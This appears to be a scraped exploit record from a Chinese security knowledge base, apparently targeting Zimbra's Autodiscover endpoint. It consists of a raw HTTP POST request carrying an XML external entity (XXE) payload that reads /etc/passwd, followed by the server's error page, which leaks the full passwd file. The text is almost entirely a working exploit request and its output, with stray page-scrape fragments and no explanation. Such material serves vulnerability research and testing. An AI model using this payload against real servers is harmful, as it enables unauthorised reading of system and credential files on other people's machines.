 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.37.137:7071
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZA_SKIN=serenity; ZA_TEST=true
Content-Length: 346

<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
bind:x:104:110::/var/cache/bind:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
sunian:x:1000:1000:sunian,,,:/home/sunian:/bin/bash
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
zimbra:x:999:999::/opt/zimbra:/bin/bash
</title>
? < + > Type a search term 0 matc
零组资料文库
先知社区